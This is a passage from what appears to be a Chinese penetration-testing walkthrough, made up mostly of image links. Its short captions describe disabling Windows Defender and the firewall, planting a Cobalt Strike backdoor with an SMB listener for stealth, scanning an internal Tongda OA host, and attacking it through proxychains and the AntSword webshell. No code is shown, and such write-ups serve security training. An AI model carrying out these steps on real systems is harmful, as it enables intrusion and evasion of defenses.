\n\n\n\n\n\n远程关掉windefend、防火墙,能关的全关了\n\n\n\n\n\n上传cs的后门\n\n\n\n转发到smb监听器,在内网更隐蔽\n\n\n\n## 内网OA\n\n发现一台存活主机\n\n\n\n\n\n扫一下端口,只开放了80和5985\n\n\n\n\n\n浏览器挂个代理再访问\n\n\n\n\n\n发现是通达OA\n\n\n\n\n\n掏出利用工具,也要用porxychains代理\n\n\n\n\n\n掏出蚁剑,也要走kali的代理\n\n